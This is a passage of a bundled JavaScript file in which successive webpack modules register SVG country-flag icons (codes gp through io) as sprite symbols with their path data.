  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gp\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var gp_result = browser_sprite_build_default().add(gp_symbol);
/* harmony default export */ const gp = ((/* unused pure expression or super */ null && (gp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gq.svg


var gq_symbol = new (browser_symbol_default())({
  "id": "gq",
  "use": "gq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v113.8H0z\" /><path fill=\"#D80027\" d=\"M0 227.6h513V342H0z\" /><path fill=\"#0070C8\" d=\"M126 171 0 342V0z\" /><path fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M233.8 139.4v40.4c0 35.6 35.6 35.6 35.6 35.6s35.6 0 35.6-35.6v-40.4z\" /><path fill=\"#786145\" d=\"M264.5 179.8h9.8l4 25.8h-17.8z\" /><path fill=\"#6DA544\" d=\"M287.2 162c0-9.8-8-14.8-17.8-14.8s-17.8 5-17.8 14.8c-4.9 0-8.9 4-8.9 8.9s4 8.9 8.9 8.9h35.6c4.9 0 8.9-4 8.9-8.9s-4-8.9-8.9-8.9\" /><path fill=\"#FFDA00\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m230.7 120 1.9 3.3h3.8l-1.9 3.3 1.9 3.2h-3.8l-1.9 3.3-1.9-3.3H225l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.8 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H279l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm16 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H295l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm15 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2H310l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8z\" /></symbol>"
});
var gq_result = browser_sprite_build_default().add(gq_symbol);
/* harmony default export */ const gq = ((/* unused pure expression or super */ null && (gq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gr.svg


var gr_symbol = new (browser_symbol_default())({
  "id": "gr",
  "use": "gr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><g fill=\"#0d5eaf\"><path d=\"M0 0h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0zm0 76h513v38H0z\" /><path d=\"M0 0h190v190H0z\" /></g><g fill=\"#FFF\"><path d=\"M0 76h190v38H0z\" /><path d=\"M76 0h38v190H76z\" /></g></symbol>"
});
var gr_result = browser_sprite_build_default().add(gr_symbol);
/* harmony default export */ const gr = ((/* unused pure expression or super */ null && (gr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gs.svg


var gs_symbol = new (browser_symbol_default())({
  "id": "gs",
  "use": "gs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gs\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v117.4h-46.1l46.1 30.7v22.6h-22.6L160 121.8v48.9H96v-48.9l-73.4 48.9H0v-22.6l46.1-30.7H0v-64h46.1L0 22.7V0h22.6L96 48.9V0h64v48.9L233.4 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#2E52B2\" d=\"M256 22.7v30.7h-46.1z\" /><path fill=\"#D80027\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><ellipse cx=\"443.4\" cy=\"233.6\" fill=\"#FFF\" rx=\"29\" ry=\"43.5\" /><ellipse cx=\"406.9\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><ellipse cx=\"364\" cy=\"317.7\" fill=\"#FFCE00\" rx=\"22\" ry=\"9.3\" /><path fill=\"#39B200\" d=\"m342 190.1 43.4 86.9 43.5-86.9z\" /><ellipse cx=\"327.5\" cy=\"233.6\" fill=\"#9B9B9B\" rx=\"29\" ry=\"43.5\" /><path fill=\"#757575\" d=\"m371 175.6-14.5 14.5h57.9l-14.5-14.5 14.5-43.5s-13-29-29-29-29 29-29 29z\" /><circle cx=\"385.4\" cy=\"67\" r=\"29\" fill=\"#C6B56F\" /><circle cx=\"386\" cy=\"88.7\" r=\"29\" fill=\"#A54A00\" /><circle cx=\"443.4\" cy=\"117.7\" r=\"29\" fill=\"#FFF\" /><circle cx=\"342.2\" cy=\"146.7\" r=\"29\" fill=\"#0049FF\" /><circle cx=\"429.8\" cy=\"146.7\" r=\"29\" fill=\"#0041F9\" /><circle cx=\"386\" cy=\"233.6\" r=\"29\" fill=\"#F7D71E\" /><circle cx=\"457.9\" cy=\"190.1\" r=\"29\" fill=\"#CEC851\" /><circle cx=\"385.4\" cy=\"289.5\" r=\"29\" fill=\"#FFF\" /><path fill=\"#7C0B29\" d=\"m371 135.7 14.5-3.5 14.5 3.5c0 7.5-14.5 11-14.5 11s-14.5-3.5-14.5-11\" /><circle cx=\"327.5\" cy=\"117.4\" r=\"29\" fill=\"#FFF\" /></symbol>"
});
var gs_result = browser_sprite_build_default().add(gs_symbol);
/* harmony default export */ const gs = ((/* unused pure expression or super */ null && (gs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gt.svg


var gt_symbol = new (browser_symbol_default())({
  "id": "gt",
  "use": "gt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><circle cx=\"256\" cy=\"155.8\" r=\"25.5\" fill=\"#DCC26D\" /><path fill=\"#628A40\" d=\"M194.2 155.9c0 22.1 11.8 42.5 30.8 53.5 5.9 3.4 13.5 1.4 16.9-4.5s1.4-13.5-4.5-16.9c-11.5-6.6-18.5-18.9-18.5-32.1 0-6.8-5.5-12.4-12.4-12.4s-12.3 5.5-12.3 12.4m95.1 52.1c17.8-11.4 28.6-31 28.5-52.1 0-6.8-5.5-12.4-12.4-12.4-6.8 0-12.4 5.5-12.4 12.4 0 12.7-6.5 24.5-17.1 31.3-5.8 3.6-7.7 11.2-4.1 17s11.2 7.7 17 4.1c.2-.1.3-.2.5-.3\" /></symbol>"
});
var gt_result = browser_sprite_build_default().add(gt_symbol);
/* harmony default export */ const gt = ((/* unused pure expression or super */ null && (gt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gu.svg


var gu_symbol = new (browser_symbol_default())({
  "id": "gu",
  "use": "gu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gu\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M11.1 11.1h489.7v319.1H11.1z\" /><path fill=\"#7DBEF1\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3\" /><path fill=\"#1C8AE6\" d=\"M179.8 180.7h152.6l-29.3 64.9h-95.2z\" /><path fill=\"#FFF042\" d=\"M192.3 205.9s40.5 38.2 51 38.2c12.4 0 12.6-18.4 25.5-25.5 20.2-11.1 51-12.7 51-12.7L297 248.7l-41 36.6-46.8-39.7z\" /><path fill=\"#259C7B\" d=\"m256 157.5-22.5 15.6 7.9-26.2-21.8-16.5 27.4-.5 9-25.9 9 25.9 27.4.5-21.8 16.6 7.9 26.2z\" /><path fill=\"#8E5715\" d=\"M249.7 144.6c-.9 9.2-1.5 18.4-1.7 27.6-.3 11.9.3 20.7 2 26 2.2 6.6 7.2 12.9 14.2 18.9 5.3 4.6 10.6 8.1 14.2 10.1 3.1 1.7 7 .6 8.7-2.4 1.7-3.1.6-7-2.4-8.7-4.3-2.5-8.4-5.4-12.2-8.7-5.4-4.6-9.1-9.2-10.4-13.3-1.1-3.4-1.6-11.3-1.4-21.7.2-8.9.8-17.8 1.7-26.6.4-3.5-2.2-6.6-5.7-7-3.6-.3-6.7 2.3-7 5.8\" /><path fill=\"#FFF\" d=\"m217.8 170.7 25.5 38.2h-25.5z\" /><path fill=\"none\" stroke=\"#D80027\" stroke-miterlimit=\"10\" stroke-width=\"12\" d=\"M256 285.3s76.4-51.3 76.4-114.6S256 56 256 56s-76.4 51.3-76.4 114.6S256 285.3 256 285.3z\" /></symbol>"
});
var gu_result = browser_sprite_build_default().add(gu_symbol);
/* harmony default export */ const gu = ((/* unused pure expression or super */ null && (gu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gw.svg


var gw_symbol = new (browser_symbol_default())({
  "id": "gw",
  "use": "gw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gw\"><path fill=\"#6DA544\" d=\"M0 0h512v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h512v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h182v342H0z\" /><path d=\"m98.3 109.8 15.1 46.5h48.9L122.8 185l15.1 46.5-39.6-28.7-39.5 28.7L73.9 185l-39.6-28.7h48.9z\" /></symbol>"
});
var gw_result = browser_sprite_build_default().add(gw_symbol);
/* harmony default export */ const gw = ((/* unused pure expression or super */ null && (gw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gy.svg


var gy_symbol = new (browser_symbol_default())({
  "id": "gy",
  "use": "gy-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"gy\"><path fill=\"#009E49\" d=\"M0 0h900v600H0z\" /><path fill=\"#FFF\" d=\"m0 0 947 300L0 600z\" /><path fill=\"#FFD00D\" d=\"M0 26.1 870 300 0 573.9z\" /><path fill=\"#2D2D2D\" d=\"m0 0 450 300L0 600z\" /><path fill=\"#D3132F\" d=\"m0 35 397.5 265L0 565z\" /></symbol>"
});
var gy_result = browser_sprite_build_default().add(gy_symbol);
/* harmony default export */ const gy = ((/* unused pure expression or super */ null && (gy_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hk.svg


var hk_symbol = new (browser_symbol_default())({
  "id": "hk",
  "use": "hk-usage",
  "viewBox": "0 0.5 21 14",
  "content": "<symbol viewBox=\"0 0.5 21 14\" aria-hidden=\"true\" id=\"hk\"><g fill=\"none\" fill-rule=\"evenodd\"><path fill=\"#FFF\" d=\"M0 0h21v15H0z\" /><path fill=\"#ee1c25\" d=\"M0 0h21v15H0z\" /><path fill=\"#FFF\" d=\"M12 7.19c-.798-.5-1 .409-1 0 0-.828.895-1.5 2-1.5s2 .672 2 1.5c-.949 0-1.044.5-1.5.5-.56 0-.702 0-1.5-.5M13.25 7a.25.25 0 1 0 0-.5.25.25 0 0 0 0 .5m-1.81 1.962c.228-.913-.698-.824-.31-.95.788-.257 1.703.387 2.045 1.438s-.021 2.11-.809 2.366c-.293-.903-.798-.838-.939-1.272-.173-.533-.217-.668.012-1.582zm.566 1.13a.25.25 0 1 0 .476-.154.25.25 0 0 0-.476.154M9.58 8.977c.94-.065.57-.919.81-.588.486.67.157 1.74-.737 2.389-.894.65-2.013.632-2.5-.038.768-.558.55-1.018.92-1.286.453-.33.568-.413 1.507-.477m-.899.888a.25.25 0 1 0 .294.405.25.25 0 0 0-.294-.405m.312-2.652c.351.874 1.049.258.809.588-.487.67-1.606.687-2.5.038-.894-.65-1.223-1.719-.736-2.39.767.559 1.138.21 1.507.478.453.33.568.413.92 1.286m-1.124-.58a.25.25 0 1 0-.293.404.25.25 0 0 0 .293-.404m2.619-.524c-.722.605.08 1.078-.309.951-.788-.256-1.15-1.315-.809-2.365.342-1.05 1.257-1.695 2.045-1.439-.293.903.153 1.147.012 1.581-.173.533-.217.668-.939 1.272m.205-1.247a.25.25 0 1 0-.475-.155.25.25 0 0 0 .475.155\" /></g></symbol>"
});
var hk_result = browser_sprite_build_default().add(hk_symbol);
/* harmony default export */ const hk = ((/* unused pure expression or super */ null && (hk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hm.svg


var hm_symbol = new (browser_symbol_default())({
  "id": "hm",
  "use": "hm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hm\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M223.4 170.7c.3-.3.5-.6.8-.9-.3.3-.5.6-.8.9m-34.2 41.9 11 22.9 24.7-5.7-11.1 22.8 19.9 15.8L209 274v25.4l-19.8-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.9-2.6 9.5-7.5-5.3-10.9 11.9 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6v-12.1l-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9 11.9 2.7zm42.4 49.7 5.3 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.5-7.6-9.4 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-30.3 57.9 4.1 12.7h13.3l-10.8 7.8 4.1 12.6-10.7-7.8-10.8 7.8 4.1-12.6-10.7-7.8h13.3z\" /><path d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /></g><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var hm_result = browser_sprite_build_default().add(hm_symbol);
/* harmony default export */ const hm = ((/* unused pure expression or super */ null && (hm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hn.svg


var hn_symbol = new (browser_symbol_default())({
  "id": "hn",
  "use": "hn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hn\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h513v114H0zm0 228h513v114H0zm203.5-110.1 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zM256 147.6l6.7 16.6 17.6 1-14 10.9 4.7 17.7-15-9.9-15 9.9 4.7-17.7-14-10.9 17.6-1zm-52.5 29.7 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1zm105 0 6.7 16.6 17.6 1-14 10.9 4.7 17.6-15-9.9-15 9.9 4.7-17.6-14-10.9 17.6-1z\" /></symbol>"
});
var hn_result = browser_sprite_build_default().add(hn_symbol);
/* harmony default export */ const hn = ((/* unused pure expression or super */ null && (hn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hr.svg


var hr_symbol = new (browser_symbol_default())({
  "id": "hr",
  "use": "hr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /><path fill=\"#338AF3\" d=\"M309.3 113.2v-44l17.5-14.4 17.7 14.4v44zm-105.6 0v-44l-17.3-14.4-17.9 14.4v44zm35.2 0v-44l17.6-14.4 17.6 14.4v44z\" /><path fill=\"#0052B4\" d=\"M309.3 113.2h-35.2v-44l17.5-14.4 17.7 14.4zm-70.4 0h-35.2v-44l17.5-14.4 17.7 14.4z\" /><path fill=\"#FFF\" stroke=\"#D80027\" d=\"M168.5 113.2v101.9c0 24.3 14.4 46.2 35.4 59.4 21.3 13.4 42.1 14.7 52.6 14.7s31.4-1.7 52.6-14.8c21-13 35.4-35.1 35.4-59.3V113.2z\" /><path fill=\"#D80027\" d=\"M168.5 113.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-105.6 35.2h35.2v35.2h-35.2zm35.2 35.2h35.2V254h-35.2zm35.2-35.2h35.2v35.2h-35.2zm70.4 0h35.2v35.2h-35.2zm-35.2 35.2h35.2V254h-35.2zm35.2 55.5c8.6-5.4 16.2-12.3 22-20.3h-22zM181.7 254c5.8 8 13.3 14.9 22 20.4V254zm57.2 0v33.7c7.2 1.2 13.3 1.5 17.6 1.5s10.4-.3 17.6-1.6V254z\" /></symbol>"
});
var hr_result = browser_sprite_build_default().add(hr_symbol);
/* harmony default export */ const hr = ((/* unused pure expression or super */ null && (hr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ht.svg


var ht_symbol = new (browser_symbol_default())({
  "id": "ht",
  "use": "ht-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ht\"><path fill=\"#A2001D\" d=\"M0 0h513v172H0z\" /><path fill=\"#0052B4\" d=\"M0 172h513v172H0z\" /><path fill=\"#FFF\" d=\"m381.4 251.5-110.7-13.8-110.8 13.8V85.4h221.5z\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"55.4\" fill=\"#0052B4\" /><circle cx=\"270.7\" cy=\"182.3\" r=\"27.7\" fill=\"#A2001D\" /><path fill=\"#6DA544\" d=\"M229.1 113.1h83.1l-41.5 41.5z\" /><path fill=\"#FFDA44\" d=\"M256.8 140.8h27.7v83h-27.7z\" /><path fill=\"#6DA544\" d=\"M314.9 215.5h-88.5l-66.5 36h221.5z\" /></symbol>"
});
var ht_result = browser_sprite_build_default().add(ht_symbol);
/* harmony default export */ const ht = ((/* unused pure expression or super */ null && (ht_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/hu.svg


var hu_symbol = new (browser_symbol_default())({
  "id": "hu",
  "use": "hu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"hu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var hu_result = browser_sprite_build_default().add(hu_symbol);
/* harmony default export */ const hu = ((/* unused pure expression or super */ null && (hu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ic.svg


var ic_symbol = new (browser_symbol_default())({
  "id": "ic",
  "use": "ic-usage",
  "viewBox": "0 0 300 200",
  "content": "<symbol viewBox=\"0 0 300 200\" aria-hidden=\"true\" id=\"ic\"><path fill=\"#fc0\" d=\"M0 0h300v200H0z\" /><path fill=\"#0768a9\" d=\"M0 0h200v200H0z\" /><path fill=\"#fff\" d=\"M0 0h100v200H0z\" /></symbol>"
});
var ic_result = browser_sprite_build_default().add(ic_symbol);
/* harmony default export */ const ic = ((/* unused pure expression or super */ null && (ic_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/id.svg


var id_symbol = new (browser_symbol_default())({
  "id": "id",
  "use": "id-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"id\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E00\" d=\"M0 0h513v171H0z\" /></symbol>"
});
var id_result = browser_sprite_build_default().add(id_symbol);
/* harmony default export */ const id = ((/* unused pure expression or super */ null && (id_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ie.svg


var ie_symbol = new (browser_symbol_default())({
  "id": "ie",
  "use": "ie-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ie\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h171v342H0z\" /><path fill=\"#FF9811\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var ie_result = browser_sprite_build_default().add(ie_symbol);
/* harmony default export */ const ie = ((/* unused pure expression or super */ null && (ie_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/il.svg


var il_symbol = new (browser_symbol_default())({
  "id": "il",
  "use": "il-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"il\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M340.6 122.4h-56.1l-28-48.6-28 48.6h-56.1l28 48.6-28 48.6h56.1l28 48.6 28-48.6h56.1l-28-48.6zM293.2 171 276 204.2h-38.9L219.8 171l17.2-33.2h38.9zm-36.7-71.8 11.9 23.3h-23.9zm-58.3 38.6h23.9l-10.8 21zm0 66.4 13-22.1 11.9 22.1zm58.3 37.5-11.9-22.1h23.9zm59.4-37.5h-25l11.9-22.1zm-26.1-66.4h26.1l-13 22.1zM0 21.3h512V64H0zm0 256h512V320H0z\" /></symbol>"
});
var il_result = browser_sprite_build_default().add(il_symbol);
/* harmony default export */ const il = ((/* unused pure expression or super */ null && (il_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/im.svg


var im_symbol = new (browser_symbol_default())({
  "id": "im",
  "use": "im-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"im\"><path fill=\"#E52D42\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M393.3 68.2h-45.8l-33.8 80.2-34.4-22.9s-24.7-59.1-34.4-68.2c-9.7-9.7-18.7-.6-48.9 7.8-29.6 8.4-30.8 18.7-42.2 18.7-4.8 0-19.9-17.5-27.7-22.3-12.1-7.8-16.9-4.2-13.9 7.2 1.2 4.8 10.9 10.9 16.9 19.9 7.8 11.5 12.7 25.9 12.7 25.9s10.9-10.3 16.9-12.1c9-2.4 19.3 1.8 31.4 0 15.1-2.4 31.4-10.9 31.4-10.9l4.2 43.4s-54.3 50.7-49.5 70.6 56.1 44.6 68.2 62.7c12.1 17.5-7.2 24.1-7.2 32.6s-1.8 19.9 7.2 16.3 10.3-18.1 18.7-31.4c6-9 10.3-13.9 11.5-17.5 1.8-9-23.5-32-37.4-48.9-6.6-7.8-19.9-18.7-19.9-18.7l39.2-29.6s67.6 27.7 82.6 18.7c15.1-9 19.3-98.3 19.3-98.3l47-11.5z\" /><path fill=\"#F8DD4E\" d=\"M279.3 262.4c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.8-182.8c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m0 91.1c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6 0 11.5 4.8 11.5 11.5-.6 6.7-5.5 11.5-11.5 11.5m-136.9 45.8c-6 0-11.5-4.8-11.5-11.5 0-6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5s-5.5 11.5-11.5 11.5m45.2-136.9c-6 0-11.5-4.8-11.5-11.5s4.8-11.5 11.5-11.5c6 0 11.5 4.8 11.5 11.5s-4.8 11.5-11.5 11.5m22.9 91.1c-6 0-11.5-10.3-11.5-22.9s4.8-22.9 11.5-22.9c6 0 11.5 10.3 11.5 22.9s-4.8 22.9-11.5 22.9m-114-45.2c-6 0-11.5-4.8-11.5-11.5 0-6.6 4.8-11.5 11.5-11.5 6.6 0 11.5 4.8 11.5 11.5 0 6.6-4.8 11.5-11.5 11.5\" /></symbol>"
});
var im_result = browser_sprite_build_default().add(im_symbol);
/* harmony default export */ const im = ((/* unused pure expression or super */ null && (im_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/in.svg


var in_symbol = new (browser_symbol_default())({
  "id": "in",
  "use": "in-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"in\"><path fill=\"#181A93\" d=\"M17.3 0h478.4v342H17.3z\" /><path fill=\"#FFA44A\" d=\"M0 0h513v114H0z\" /><path fill=\"#1A9F0B\" d=\"M0 228h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"34.2\" fill=\"#FFF\" /><path fill=\"#181A93\" d=\"M256.5 216.6c-25.1 0-45.6-20.5-45.6-45.6s20.5-45.6 45.6-45.6 45.6 20.5 45.6 45.6-20.5 45.6-45.6 45.6m0-11.4c18.2 0 34.2-16 34.2-34.2s-15.9-34.2-34.2-34.2-34.2 16-34.2 34.2 16 34.2 34.2 34.2\" /><circle cx=\"256.5\" cy=\"171\" r=\"22.8\" fill=\"#181A93\" /></symbol>"
});
var in_result = browser_sprite_build_default().add(in_symbol);
/* harmony default export */ const icons_in = ((/* unused pure expression or super */ null && (in_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/io.svg


var io_symbol = new (browser_symbol_default())({
  "id": "io",
  "use": "io-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"io\"><path fill=\"#FFF\" d=\"M0-.3h513V342H0z\" /><path fill=\"#0052B4\" d=\"M462.9 198.1c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 6-31.1 12-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12-10 0-21 6-32.1 12-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-12-30.1-12v22l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 0-20 6-30.1 12-7 4-16 9-20 9M0 31.7l19 10c11 6 21 12 31.1 12s21-6 32.1-12c6-4 16-10 20-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 17-10 21-10s13 6 20 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 21 10c11 6 21 12 31.1 12s20-6 31.1-12c7-4 16-10 20-10s14 6 20 10c11 6 22 12 32.1 12s20-6 31.1-12l19-10v-22c-10 1-20 6-30.1 12-7 4-16 9-20 9s-14-5-21-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-13-5-20-9c-11-6-22-12-31.1-12s-21 6-32.1 12c-6 4-16 9-20 9s-13-5-20-9c-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-17 9-21 9s-13-5-20-9c-10-6-20-11-30.1-12zm462.9 55.2c-4 0-14-5-21-9-11-6-21-12-31.1-12s-20 6-31.1 12c-7 4-16 9-20 9s-14-5-20-9c-11-6-22-12-32.1-12-9 0-20 